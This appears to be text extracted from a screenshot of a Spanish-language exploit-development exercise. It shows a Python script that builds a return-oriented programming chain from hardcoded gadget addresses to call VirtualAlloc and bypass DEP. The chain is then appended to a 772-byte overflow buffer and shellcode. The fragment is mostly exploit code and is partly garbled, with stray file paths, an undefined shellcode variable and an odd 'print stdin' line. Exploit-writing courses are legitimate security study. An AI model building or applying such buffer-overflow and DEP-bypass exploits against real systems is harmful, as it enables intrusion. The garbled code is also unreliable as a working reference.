 script (1)
35 DEP script.py
NODEP.py NO_DEP\script.py DEP\script.py
10
11 rop= struct.pack("<L",0x78003d08) #POP EAX-RET
12 rop+= struct.pack("<L",0x7802e0b4) # IAT DE VA mas 4
13 rop+= struct.pack("<L",0x780022DE) # SACA LA DIRECCION DE VA a EAX
14
15 rop+= struct.pack("<L",0x780015c8) # POP ESI- RET
16 rop+= struct.pack("<L",0x780015c8) # MUEVO A ESI EL PUNTERO A POP ESI- RET
17
18 rop+= struct.pack("<L",0x7801a8DE) # PUSH EAX -CALL ESI
19 rop+= struct.pack("<L",0xCCCCCCCC) # SIGUIENTE GADGET
20
21 fruta="A" * 772 + rop + shellcode + "\n"
22
23 print stdin
24
C:/Users/ricna/Desktop/35/DEP/script.py